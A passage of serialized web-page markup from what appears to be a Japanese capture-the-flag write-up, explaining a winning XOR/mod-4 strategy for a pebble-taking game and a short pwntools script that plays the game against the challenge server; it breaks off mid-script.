math-inline\",\"children\":[[\"$\",\"span\",\"0\",{\"className\":\"katex\",\"children\":[[\"$\",\"span\",\"0\",{\"className\":\"katex-mathml\",\"children\":[[\"$\",\"math\",\"0\",{\"xmlns\":\"http://www.w3.org/1998/Math/MathML\",\"children\":[[\"$\",\"semantics\",\"0\",{\"children\":[[\"$\",\"mrow\",\"0\",{\"children\":[[\"$\",\"msub\",\"0\",{\"children\":[[\"$\",\"mi\",\"0\",{\"children\":[\"M\"]}],[\"$\",\"mi\",\"1\",{\"children\":[\"i\"]}]]}],[\"$\",\"mo\",\"1\",{\"stretchy\":\"false\",\"children\":[\"(\"]}],[\"$\",\"mn\",\"2\",{\"children\":[\"0\"]}],[\"$\",\"mo\",\"3\",{\"children\":[\"≤\"]}],[\"$\",\"mi\",\"4\",{\"children\":[\"i\"]}],[\"$\",\"mo\",\"5\",{\"children\":[\"\u003c\"]}],[\"$\",\"mi\",\"6\",{\"children\":[\"N\"]}],[\"$\",\"mo\",\"7\",{\"stretchy\":\"false\",\"children\":[\")\"]}]]}],[\"$\",\"annotation\",\"1\",{\"encoding\":\"application/x-tex\",\"children\":[\"M_i (0 \\\\le i \u003c N)\"]}]]}]]}]]}],[\"$\",\"span\",\"1\",{\"className\":\"katex-html\",\"aria-hidden\":\"true\",\"children\":[[\"$\",\"span\",\"0\",{\"className\":\"base\",\"children\":[[\"$\",\"span\",\"0\",{\"className\":\"strut\",\"style\":{\"height\":\"1em\",\"verticalAlign\":\"-0.25em\"}}],[\"$\",\"span\",\"1\",{\"className\":\"mord\",\"children\":[[\"$\",\"span\",\"0\",{\"className\":\"mord mathnormal\",\"style\":{\"marginRight\":\"0.10903em\"},\"children\":[\"M\"]}],[\"$\",\"span\",\"1\",{\"className\":\"msupsub\",\"children\":[[\"$\",\"span\",\"0\",{\"className\":\"vlist-t vlist-t2\",\"children\":[[\"$\",\"span\",\"0\",{\"className\":\"vlist-r\",\"children\":[[\"$\",\"span\",\"0\",{\"className\":\"vlist\",\"style\":{\"height\":\"0.3117em\"},\"children\":[[\"$\",\"span\",\"0\",{\"style\":{\"top\":\"-2.55em\",\"marginLeft\":\"-0.109em\",\"marginRight\":\"0.05em\"},\"children\":[[\"$\",\"span\",\"0\",{\"className\":\"pstrut\",\"style\":{\"height\":\"2.7em\"}}],[\"$\",\"span\",\"1\",{\"className\":\"sizing reset-size6 size3 mtight\",\"children\":[[\"$\",\"span\",\"0\",{\"className\":\"mord mathnormal mtight\",\"children\":[\"i\"]}]]}]]}]]}],[\"$\",\"span\",\"1\",{\"className\":\"vlist-s\",\"children\":[\"​\"]}]]}],[\"$\",\"span\",\"1\",{\"className\":\"vlist-r\",\"children\":[[\"$\",\"span\",\"0\",{\"className\":\"vlist\",\"style\":{\"height\":\"0.15em\"},\"children\":[[\"$\",\"span\",\"0\",{}]]}]]}]]}]]}]]}],[\"$\",\"span\",\"2\",{\"className\":\"mopen\",\"children\":[\"(\"]}],[\"$\",\"span\",\"3\",{\"className\":\"mord\",\"children\":[\"0\"]}],[\"$\",\"span\",\"4\",{\"className\":\"mspace\",\"style\":{\"marginRight\":\"0.2778em\"}}],[\"$\",\"span\",\"5\",{\"className\":\"mrel\",\"children\":[\"≤\"]}],[\"$\",\"span\",\"6\",{\"className\":\"mspace\",\"style\":{\"marginRight\":\"0.2778em\"}}]]}],[\"$\",\"span\",\"1\",{\"className\":\"base\",\"children\":[[\"$\",\"span\",\"0\",{\"className\":\"strut\",\"style\":{\"height\":\"0.6986em\",\"verticalAlign\":\"-0.0391em\"}}],[\"$\",\"span\",\"1\",{\"className\":\"mord mathnormal\",\"children\":[\"i\"]}],[\"$\",\"span\",\"2\",{\"className\":\"mspace\",\"style\":{\"marginRight\":\"0.2778em\"}}],[\"$\",\"span\",\"3\",{\"className\":\"mrel\",\"children\":[\"\u003c\"]}],[\"$\",\"span\",\"4\",{\"className\":\"mspace\",\"style\":{\"marginRight\":\"0.2778em\"}}]]}],[\"$\",\"span\",\"2\",{\"className\":\"base\",\"children\":[[\"$\",\"span\",\"0\",{\"className\":\"strut\",\"style\":{\"height\":\"1em\",\"verticalAlign\":\"-0.25em\"}}],[\"$\",\"span\",\"1\",{\"className\":\"mord mathnormal\",\"style\":{\"marginRight\":\"0.10903em\"},\"children\":[\"N\"]}],[\"$\",\"span\",\"2\",{\"className\":\"mclose\",\"children\":[\")\"]}]]}]]}]]}]]}],\" 個としたとき、 \",[\"$\",\"span\",\"3\",{\"className\":\"math math-inline\",\"children\":[[\"$\",\"span\",\"0\",{\"className\":\"katex\",\"children\":[[\"$\",\"span\",\"0\",{\"className\":\"katex-mathml\",\"children\":[[\"$\",\"math\",\"0\",{\"xmlns\":\"http://www.w3.org/1998/Math/MathML\",\"children\":[[\"$\",\"semantics\",\"0\",{\"children\":[[\"$\",\"mrow\",\"0\",{\"children\":[[\"$\",\"msubsup\",\"0\",{\"children\":[[\"$\",\"mo\",\"0\",{\"children\":[\"⨁\"]}],[\"$\",\"mrow\",\"1\",{\"children\":[[\"$\",\"mi\",\"0\",{\"children\":[\"i\"]}],[\"$\",\"mo\",\"1\",{\"children\":[\"=\"]}],[\"$\",\"mn\",\"2\",{\"children\":[\"0\"]}]]}],[\"$\",\"mrow\",\"2\",{\"children\":[[\"$\",\"mi\",\"0\",{\"children\":[\"N\"]}],[\"$\",\"mo\",\"1\",{\"children\":[\"−\"]}],[\"$\",\"mn\",\"2\",{\"children\":[\"1\"]}]]}]]}],[\"$\",\"msub\",\"1\",{\"children\":[[\"$\",\"mi\",\"0\",{\"children\":[\"M\"]}],[\"$\",\"mi\",\"1\",{\"children\":[\"i\"]}]]}],[\"$\",\"mo\",\"2\",{\"children\":[\"≡\"]}],[\"$\",\"mn\",\"3\",{\"children\":[\"0\"]}],[\"$\",\"mspace\",\"4\",{}],[\"$\",\"mspace\",\"5\",{\"width\":\"0.6667em\"}],[\"$\",\"mrow\",\"6\",{\"children\":[[\"$\",\"mi\",\"0\",{\"mathvariant\":\"normal\",\"children\":[\"m\"]}],[\"$\",\"mi\",\"1\",{\"mathvariant\":\"normal\",\"children\":[\"o\"]}],[\"$\",\"mi\",\"2\",{\"mathvariant\":\"normal\",\"children\":[\"d\"]}]]}],[\"$\",\"mtext\",\"7\",{\"children\":[\" \"]}],[\"$\",\"mtext\",\"8\",{\"children\":[\" \"]}],[\"$\",\"mn\",\"9\",{\"children\":[\"4\"]}]]}],[\"$\",\"annotation\",\"1\",{\"encoding\":\"application/x-tex\",\"children\":[\"\\\\bigoplus_{i=0}^{N-1} M_i \\\\equiv 0 \\\\mod 4\"]}]]}]]}]]}],[\"$\",\"span\",\"1\",{\"className\":\"katex-html\",\"aria-hidden\":\"true\",\"children\":[[\"$\",\"span\",\"0\",{\"className\":\"base\",\"children\":[[\"$\",\"span\",\"0\",{\"className\":\"strut\",\"style\":{\"height\":\"1.2809em\",\"verticalAlign\":\"-0.2997em\"}}],[\"$\",\"span\",\"1\",{\"className\":\"mop\",\"children\":[[\"$\",\"span\",\"0\",{\"className\":\"mop op-symbol small-op\",\"style\":{\"position\":\"relative\",\"top\":\"0em\"},\"children\":[\"⨁\"]}],[\"$\",\"span\",\"1\",{\"className\":\"msupsub\",\"children\":[[\"$\",\"span\",\"0\",{\"className\":\"vlist-t vlist-t2\",\"children\":[[\"$\",\"span\",\"0\",{\"className\":\"vlist-r\",\"children\":[[\"$\",\"span\",\"0\",{\"className\":\"vlist\",\"style\":{\"height\":\"0.9812em\"},\"children\":[[\"$\",\"span\",\"0\",{\"style\":{\"top\":\"-2.4003em\",\"marginLeft\":\"0em\",\"marginRight\":\"0.05em\"},\"children\":[[\"$\",\"span\",\"0\",{\"className\":\"pstrut\",\"style\":{\"height\":\"2.7em\"}}],[\"$\",\"span\",\"1\",{\"className\":\"sizing reset-size6 size3 mtight\",\"children\":[[\"$\",\"span\",\"0\",{\"className\":\"mord mtight\",\"children\":[[\"$\",\"span\",\"0\",{\"className\":\"mord mathnormal mtight\",\"children\":[\"i\"]}],[\"$\",\"span\",\"1\",{\"className\":\"mrel mtight\",\"children\":[\"=\"]}],[\"$\",\"span\",\"2\",{\"className\":\"mord mtight\",\"children\":[\"0\"]}]]}]]}]]}],[\"$\",\"span\",\"1\",{\"style\":{\"top\":\"-3.2029em\",\"marginRight\":\"0.05em\"},\"children\":[[\"$\",\"span\",\"0\",{\"className\":\"pstrut\",\"style\":{\"height\":\"2.7em\"}}],[\"$\",\"span\",\"1\",{\"className\":\"sizing reset-size6 size3 mtight\",\"children\":[[\"$\",\"span\",\"0\",{\"className\":\"mord mtight\",\"children\":[[\"$\",\"span\",\"0\",{\"className\":\"mord mathnormal mtight\",\"style\":{\"marginRight\":\"0.10903em\"},\"children\":[\"N\"]}],[\"$\",\"span\",\"1\",{\"className\":\"mbin mtight\",\"children\":[\"−\"]}],[\"$\",\"span\",\"2\",{\"className\":\"mord mtight\",\"children\":[\"1\"]}]]}]]}]]}]]}],[\"$\",\"span\",\"1\",{\"className\":\"vlist-s\",\"children\":[\"​\"]}]]}],[\"$\",\"span\",\"1\",{\"className\":\"vlist-r\",\"children\":[[\"$\",\"span\",\"0\",{\"className\":\"vlist\",\"style\":{\"height\":\"0.2997em\"},\"children\":[[\"$\",\"span\",\"0\",{}]]}]]}]]}]]}]]}],[\"$\",\"span\",\"2\",{\"className\":\"mspace\",\"style\":{\"marginRight\":\"0.1667em\"}}],[\"$\",\"span\",\"3\",{\"className\":\"mord\",\"children\":[[\"$\",\"span\",\"0\",{\"className\":\"mord mathnormal\",\"style\":{\"marginRight\":\"0.10903em\"},\"children\":[\"M\"]}],[\"$\",\"span\",\"1\",{\"className\":\"msupsub\",\"children\":[[\"$\",\"span\",\"0\",{\"className\":\"vlist-t vlist-t2\",\"children\":[[\"$\",\"span\",\"0\",{\"className\":\"vlist-r\",\"children\":[[\"$\",\"span\",\"0\",{\"className\":\"vlist\",\"style\":{\"height\":\"0.3117em\"},\"children\":[[\"$\",\"span\",\"0\",{\"style\":{\"top\":\"-2.55em\",\"marginLeft\":\"-0.109em\",\"marginRight\":\"0.05em\"},\"children\":[[\"$\",\"span\",\"0\",{\"className\":\"pstrut\",\"style\":{\"height\":\"2.7em\"}}],[\"$\",\"span\",\"1\",{\"className\":\"sizing reset-size6 size3 mtight\",\"children\":[[\"$\",\"span\",\"0\",{\"className\":\"mord mathnormal mtight\",\"children\":[\"i\"]}]]}]]}]]}],[\"$\",\"span\",\"1\",{\"className\":\"vlist-s\",\"children\":[\"​\"]}]]}],[\"$\",\"span\",\"1\",{\"className\":\"vlist-r\",\"children\":[[\"$\",\"span\",\"0\",{\"className\":\"vlist\",\"style\":{\"height\":\"0.15em\"},\"children\":[[\"$\",\"span\",\"0\",{}]]}]]}]]}]]}]]}],[\"$\",\"span\",\"4\",{\"className\":\"mspace\",\"style\":{\"marginRight\":\"0.2778em\"}}],[\"$\",\"span\",\"5\",{\"className\":\"mrel\",\"children\":[\"≡\"]}],[\"$\",\"span\",\"6\",{\"className\":\"mspace\",\"style\":{\"marginRight\":\"0.2778em\"}}]]}],[\"$\",\"span\",\"1\",{\"className\":\"base\",\"children\":[[\"$\",\"span\",\"0\",{\"className\":\"strut\",\"style\":{\"height\":\"0.6444em\"}}],[\"$\",\"span\",\"1\",{\"className\":\"mord\",\"children\":[\"0\"]}],[\"$\",\"span\",\"2\",{\"className\":\"mspace allowbreak\"}],[\"$\",\"span\",\"3\",{\"className\":\"mspace\",\"style\":{\"marginRight\":\"0.6667em\"}}]]}],[\"$\",\"span\",\"2\",{\"className\":\"base\",\"children\":[[\"$\",\"span\",\"0\",{\"className\":\"strut\",\"style\":{\"height\":\"0.6944em\"}}],[\"$\",\"span\",\"1\",{\"className\":\"mord\",\"children\":[[\"$\",\"span\",\"0\",{\"className\":\"mord\",\"children\":[[\"$\",\"span\",\"0\",{\"className\":\"mord mathrm\",\"children\":[\"mod\"]}]]}]]}],[\"$\",\"span\",\"2\",{\"className\":\"mspace\",\"style\":{\"marginRight\":\"0.1667em\"}}],[\"$\",\"span\",\"3\",{\"className\":\"mspace\",\"style\":{\"marginRight\":\"0.1667em\"}}],[\"$\",\"span\",\"4\",{\"className\":\"mord\",\"children\":[\"4\"]}]]}]]}]]}]]}],\" となるように石を取り続ければ勝ちです。\\nおそらくプログラム的に xor が非ゼロになるように初期化されている \u0026\u0026 必ず自分が初手になっているっぽいので、これで必勝です。\\n競プロではないので効率を考えない雑なコードを書きました。\"]}],\"\\n\",[\"$\",\"pre\",\"14\",{\"children\":[[\"$\",\"div\",null,{\"style\":{\"position\":\"relative\"},\"children\":[\"\",[\"$\",\"div\",null,{\"className\":\"code-block\",\"style\":{\"margin\":\"2em 0\",\"overflow\":\"auto\"},\"children\":[\"$\",\"pre\",null,{\"style\":{\"color\":\"#e3eaf2\",\"background\":\"#111b27\",\"fontFamily\":\"Consolas, Monaco, \\\"Andale Mono\\\", \\\"Ubuntu Mono\\\", monospace\",\"textAlign\":\"left\",\"whiteSpace\":\"pre\",\"wordSpacing\":\"normal\",\"wordBreak\":\"normal\",\"wordWrap\":\"normal\",\"lineHeight\":\"1.5\",\"MozTabSize\":\"4\",\"OTabSize\":\"4\",\"tabSize\":\"4\",\"WebkitHyphens\":\"none\",\"MozHyphens\":\"none\",\"msHyphens\":\"none\",\"hyphens\":\"none\",\"padding\":\"1em\",\"margin\":0,\"overflow\":\"auto\"},\"children\":[\"$\",\"code\",null,{\"className\":\"language-python\",\"style\":{\"color\":\"#e3eaf2\",\"background\":\"none\",\"fontFamily\":\"Consolas, Monaco, \\\"Andale Mono\\\", \\\"Ubuntu Mono\\\", monospace\",\"textAlign\":\"left\",\"whiteSpace\":\"pre\",\"wordSpacing\":\"normal\",\"wordBreak\":\"normal\",\"wordWrap\":\"normal\",\"lineHeight\":\"1.5\",\"MozTabSize\":\"4\",\"OTabSize\":\"4\",\"tabSize\":\"4\",\"WebkitHyphens\":\"none\",\"MozHyphens\":\"none\",\"msHyphens\":\"none\",\"hyphens\":\"none\"},\"children\":[false,[[\"$\",\"span\",\"code-segement0\",{\"className\":\"token\",\"style\":{\"color\":\"#e9ae7e\"},\"children\":[\"from\"]}],[\"$\",\"span\",\"code-segement1\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\" functools \"]}],[\"$\",\"span\",\"code-segement2\",{\"className\":\"token\",\"style\":{\"color\":\"#e9ae7e\"},\"children\":[\"import\"]}],[\"$\",\"span\",\"code-segement3\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\" \"]}],[\"$\",\"span\",\"code-segement4\",{\"className\":\"token\",\"style\":{\"color\":\"#f4adf4\"},\"children\":[\"reduce\"]}],[\"$\",\"span\",\"code-segement5\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\"\\n\"]}],\"\\n\",[\"$\",\"span\",\"code-segement7\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\"\"]}],[\"$\",\"span\",\"code-segement8\",{\"className\":\"token\",\"style\":{\"color\":\"#e9ae7e\"},\"children\":[\"from\"]}],[\"$\",\"span\",\"code-segement9\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\" pwn \"]}],[\"$\",\"span\",\"code-segement10\",{\"className\":\"token\",\"style\":{\"color\":\"#e9ae7e\"},\"children\":[\"import\"]}],[\"$\",\"span\",\"code-segement11\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\" \"]}],[\"$\",\"span\",\"code-segement12\",{\"className\":\"token\",\"style\":{\"color\":\"#e9ae7e\"},\"children\":[\"*\"]}],[\"$\",\"span\",\"code-segement13\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\"\\n\"]}],\"\\n\",[\"$\",\"span\",\"code-segement15\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\"r \"]}],[\"$\",\"span\",\"code-segement16\",{\"className\":\"token\",\"style\":{\"color\":\"#e9ae7e\"},\"children\":[\"=\"]}],[\"$\",\"span\",\"code-segement17\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\" remote\"]}],[\"$\",\"span\",\"code-segement18\",{\"className\":\"token\",\"style\":{\"color\":\"#e3eaf2\"},\"children\":[\"(\"]}],[\"$\",\"span\",\"code-segement19\",{\"className\":\"token\",\"style\":{\"color\":\"#91d076\"},\"children\":[\"\\\"20.48.84.64\\\"\"]}],[\"$\",\"span\",\"code-segement20\",{\"className\":\"token\",\"style\":{\"color\":\"#e3eaf2\"},\"children\":[\",\"]}],[\"$\",\"span\",\"code-segement21\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\" \"]}],[\"$\",\"span\",\"code-segement22\",{\"className\":\"token\",\"style\":{\"color\":\"#e6d37a\"},\"children\":[\"20001\"]}],[\"$\",\"span\",\"code-segement23\",{\"className\":\"token\",\"style\":{\"color\":\"#e3eaf2\"},\"children\":[\")\"]}],[\"$\",\"span\",\"code-segement24\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\"\\n\"]}],[\"$\",\"span\",\"code-segement25\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\"\"]}],[\"$\",\"span\",\"code-segement26\",{\"className\":\"token\",\"style\":{\"color\":\"#8da1b9\"},\"children\":[\"# context.log_level = \\\"DEBUG\\\"\"]}],[\"$\",\"span\",\"code-segement27\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\"\\n\"]}],\"\\n\",[\"$\",\"span\",\"code-segement29\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\"r\"]}],[\"$\",\"span\",\"code-segement30\",{\"className\":\"token\",\"style\":{\"color\":\"#e3eaf2\"},\"children\":[\".\"]}],[\"$\",\"span\",\"code-segement31\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\"recvuntil\"]}],[\"$\",\"span\",\"code-segement32\",{\"className\":\"token\",\"style\":{\"color\":\"#e3eaf2\"},\"children\":[\"(\"]}],[\"$\",\"span\",\"code-segement33\",{\"className\":\"token\",\"style\":{\"color\":\"#91d076\"},\"children\":[\"\\\"Creating a new problem...\\\\n\\\"\"]}],[\"$\",\"span\",\"code-segement34\",{\"className\":\"token\",\"style\":{\"color\":\"#e3eaf2\"},\"children\":[\")\"]}],[\"$\",\"span\",\"code-segement35\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\"\\n\"]}],[\"$\",\"span\",\"code-segement36\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\"\"]}],[\"$\",\"span\",\"code-segement37\",{\"className\":\"token\",\"style\":{\"color\":\"#e9ae7e\"},\"children\":[\"while\"]}],[\"$\",\"span\",\"code-segement38\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\" \"]}],[\"$\",\"span\",\"code-segement39\",{\"className\":\"token\",\"style\":{\"color\":\"#e6d37a\"},\"children\":[\"True\"]}],[\"$\",\"span\",\"code-segement40\",{\"className\":\"token\",\"style\":{\"color\":\"#e3eaf2\"},\"children\":[\":\"]}],[\"$\",\"span\",\"code-segement41\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\"\\n\"]}],[\"$\",\"span\",\"code-segement42\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\"    remain \"]}],[\"$\",\"span\",\"code-segement43\",{\"className\":\"token\",\"style\":{\"color\":\"#e9ae7e\"},\"children\":[\"=\"]}],[\"$\",\"span\",\"code-segement44\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\" \"]}],[\"$\",\"span\",\"code-segement45\",{\"className\":\"token\",\"style\":{\"color\":\"#f4adf4\"},\"children\":[\"int\"]}],[\"$\",\"span\",\"code-segement46\",{\"className\":\"token\",\"style\":{\"color\":\"#e3eaf2\"},\"children\":[\"(\"]}],[\"$\",\"span\",\"code-segement47\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\"r\"]}],[\"$\",\"span\",\"code-segement48\",{\"className\":\"token\",\"style\":{\"color\":\"#e3eaf2\"},\"children\":[\".\"]}],[\"$\",\"span\",\"code-segement49\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\"recvline\"]}],[\"$\",\"span\",\"code-segement50\",{\"className\":\"token\",\"style\":{\"color\":\"#e3eaf2\"},\"children\":[\"(\"]}],[\"$\",\"span\",\"code-segement51\",{\"className\":\"token\",\"style\":{\"color\":\"#e3eaf2\"},\"children\":[\")\"]}],[\"$\",\"span\",\"code-segement52\",{\"className\":\"token\",\"style\":{\"color\":\"#e3eaf2\"},\"children\":[\".\"]}],[\"$\",\"span\",\"code-segement53\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\"strip\"]}],[\"$\",\"span\",\"code-segement54\",{\"className\":\"token\",\"style\":{\"color\":\"#e3eaf2\"},\"children\":[\"(\"]}],[\"$\",\"span\",\"code-segement55\",{\"className\":\"token\",\"style\":{\"color\":\"#e3eaf2\"},\"children\":[\")\"]}],[\"$\",\"span\",\"code-segement56\",{\"className\":\"token\",\"style\":{\"color\":\"#e3eaf2\"},\"children\":[\".\"]}],[\"$\",\"span\",\"code-segement57\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\"decode\"]}],[\"$\",\"span\",\"code-segement58\",{\"className\":\"token\",\"style\":{\"color\":\"#e3eaf2\"},\"children\":[\"(\"]}],[\"$\",\"span\",\"code-segement59\",{\"className\":\"token\",\"style\":{\"color\":\"#e3eaf2\"},\"children\":[\")\"]}],[\"$\",\"span\",\"code-segement60\",{\"className\":\"token\",\"style\":{\"color\":\"#e3eaf2\"},\"children\":[\")\"]}],[\"$\",\"span\",\"code-segement61\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\"\\n\"]}],[\"$\",\"span\",\"code-segement62\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\"    \"]}],[\"$\",\"span\",\"code-segement63\",{\"className\":\"token\",\"style\":{\"color\":\"#e9ae7e\"},\"children\":[\"if\"]}],[\"$\",\"span\",\"code-segement64\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\" remain \"]}],[\"$\",\"span\",\"code-segement65\",{\"className\":\"token\",\"style\":{\"color\":\"#e9ae7e\"},\"children\":[\"\u003c\"]}],[\"$\",\"span\",\"code-segement66\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\" \"]}],[\"$\",\"span\",\"code-segement67\",{\"className\":\"token\",\"style\":{\"color\":\"#e6d37a\"},\"children\":[\"4\"]}],[\"$\",\"span\",\"code-segement68\",{\"className\":\"token\",\"style\":{\"color\":\"#e3eaf2\"},\"children\":[\":\"]}],[\"$\",\"span\",\"code-segement69\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\"\\n\"]}],[\"$\",\"span\",\"code-segement70\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\"        \"]}],[\"$\",\"span\",\"code-segement71\",{\"className\":\"token\",\"style\":{\"color\":\"#e9ae7e\"},\"children\":[\"break\"]}],[\"$\",\"span\",\"code-segement72\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\"\\n\"]}],[\"$\",\"span\",\"code-segement73\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\"    choice \"]}],[\"$\",\"span\",\"code-segement74\",{\"className\":\"token\",\"style\":{\"color\":\"#e9ae7e\"},\"children\":[\"=\"]}],[\"$\",\"span\",\"code-segement75\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\" remain \"]}],[\"$\",\"span\",\"code-segement76\",{\"className\":\"token\",\"style\":{\"color\":\"#e9ae7e\"},\"children\":[\"%\"]}],[\"$\",\"span\",\"code-segement77\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\" \"]}],[\"$\",\"span\",\"code-segement78\",{\"className\":\"token\",\"style\":{\"color\":\"#e6d37a\"},\"children\":[\"4\"]}],[\"$\",\"span\",\"code-segement79\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\"\\n\"]}],[\"$\",\"span\",\"code-segement80\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\"    \"]}],[\"$\",\"span\",\"code-segement81\",{\"className\":\"token\",\"style\":{\"color\":\"#e9ae7e\"},\"children\":[\"if\"]}],[\"$\",\"span\",\"code-segement82\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\" choice \"]}],[\"$\",\"span\",\"code-segement83\",{\"className\":\"token\",\"style\":{\"color\":\"#e9ae7e\"},\"children\":[\"==\"]}],[\"$\",\"span\",\"code-segement84\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\" \"]}],[\"$\",\"span\",\"code-segement85\",{\"className\":\"token\",\"style\":{\"color\":\"#e6d37a\"},\"children\":[\"0\"]}],[\"$\",\"span\",\"code-segement86\",{\"className\":\"token\",\"style\":{\"color\":\"#e3eaf2\"},\"children\":[\":\"]}],[\"$\",\"span\",\"code-segement87\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\"\\n\"]}],[\"$\",\"span\",\"code-segement88\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\"        choice \"]}],[\"$\",\"span\",\"code-segement89\",{\"className\":\"token\",\"style\":{\"color\":\"#e9ae7e\"},\"children\":[\"=\"]}],[\"$\",\"span\",\"code-segement90\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\" \"]}],[\"$\",\"span\",\"code-segement91\",{\"className\":\"token\",\"style\":{\"color\":\"#e6d37a\"},\"children\":[\"1\"]}],[\"$\",\"span\",\"code-segement92\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\"\\n\"]}],[\"$\",\"span\",\"code-segement93\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\"    r\"]}],[\"$\",\"span\",\"code-segement94\",{\"className\":\"token\",\"style\":{\"color\":\"#e3eaf2\"},\"children\":[\".\"]}],[\"$\",\"span\",\"code-segement95\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\"sendlineafter\"]}],[\"$\",\"span\",\"code-segement96\",{\"className\":\"token\",\"style\":{\"color\":\"#e3eaf2\"},\"children\":[\"(\"]}],[\"$\",\"span\",\"code-segement97\",{\"className\":\"token\",\"style\":{\"color\":\"#91d076\"},\"children\":[\"\\\"How many pebbles do you want to take? [1-3]: \\\"\"]}],[\"$\",\"span\",\"code-segement98\",{\"className\":\"token\",\"style\":{\"color\":\"#e3eaf2\"},\"children\":[\",\"]}],[\"$\",\"span\",\"code-segement99\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\" \"]}],[\"$\",\"span\",\"code-segement100\",{\"className\":\"token\",\"style\":{\"color\":\"#f4adf4\"},\"children\":[\"str\"]}],[\"$\",\"span\",\"code-segement101\",{\"className\":\"token\",\"style\":{\"color\":\"#e3eaf2\"},\"children\":[\"(\"]}],[\"$\",\"span\",\"code-segement102\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\"choice\"]}],[\"$\",\"span\",\"code-segement103\",{\"className\":\"token\",\"style\":{\"color\":\"#e3eaf2\"},\"children\":[\")\"]}],[\"$\",\"span\",\"code-segement104\",{\"className\":\"token\",\"style\":{\"color\":\"#e3eaf2\"},\"children\":[\")\"]}],[\"$\",\"span\",\"code-segement105\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\"\\n\"]}],[\"$\",\"span\",\"code-segement106\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\"    _ \"]}],[\"$\",\"span\",\"code-segement107\",{\"className\":\"token\",\"style\":{\"color\":\"#e9ae7e\"},\"children\":[\"=\"]}],[\"$\",\"span\",\"code-segement108\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\" r\"]}],[\"$\",\"span\",\"code-segement109\",{\"className\":\"token\",\"style\":{\"color\":\"#e3eaf2\"},\"children\":[\".\"]}],[\"$\",\"span\",\"code-segement110\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\"recvline\"]}],[\"$\",\"span\",\"code-segement111\",{\"className\":\"token\",\"style\":{\"color\":\"#e3eaf2\"},\"children\":[\"(\"]}],[\"$\",\"span\",\"code-segement112\",{\"className\":\"token\",\"style\":{\"color\":\"#e3eaf2\"},\"children\":[\")\"]}],[\"$\",\"span\",\"code-segement113\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\"\\n\"]}],[\"$\",\"span\",\"code-segement114\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\"choice \"]}],[\"$\",\"span\",\"code-segement115\",{\"className\":\"token\",\"style\":{\"color\":\"#e9ae7e\"},\"children\":[\"=\"]}],[\"$\",\"span\",\"code-segement116\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\" remain \"]}],[\"$\",\"span\",\"code-segement117\",{\"className\":\"token\",\"style\":{\"color\":\"#e9ae7e\"},\"children\":[\"%\"]}],[\"$\",\"span\",\"code-segement118\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\" \"]}],[\"$\",\"span\",\"code-segement119\",{\"className\":\"token\",\"style\":{\"color\":\"#e6d37a\"},\"children\":[\"4\"]}],[\"$\",\"span\",\"code-segement120\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\"\\n\"]}],[\"$\",\"span\",\"code-segement121\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\"_ \"]}],[\"$\",\"span\",\"code-segement122\",{\"className\":\"token\",\"style\":{\"color\":\"#e9ae7e\"},\"children\":[\"=\"]}],[\"$\",\"span\",\"code-segement123\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\" r\"]}],[\"$\",\"span\",\"code-segement124\",{\"className\":\"token\",\"style\":{\"color\":\"#e3eaf2\"},\"children\":[\".\"]}],[\"$\",\"span\",\"code-segement125\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\"recvuntil\"]}],[\"$\",\"span\",\"code-segement126\",{\"className\":\"token\",\"style\":{\"color\":\"#e3eaf2\"},\"children\":[\"(\"]}],[\"$\",\"span\",\"code-segement127\",{\"className\":\"token\",\"style\":{\"color\":\"#91d076\"},\"children\":[\"\\\"How many pebbles do you want to 